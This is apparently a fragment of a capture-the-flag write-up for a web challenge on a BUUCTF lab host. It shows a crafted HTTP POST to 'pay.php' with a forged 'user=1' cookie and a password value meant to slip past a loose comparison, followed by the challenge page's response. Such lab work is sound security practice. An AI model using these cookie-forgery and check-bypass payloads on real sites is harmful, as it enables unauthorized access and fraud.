 POST /pay.php?http:%2f%2f32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81%2fpay.php
HTTP/1.1
Host: 32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
Connection: close
Referer: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404a&money=100000000
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />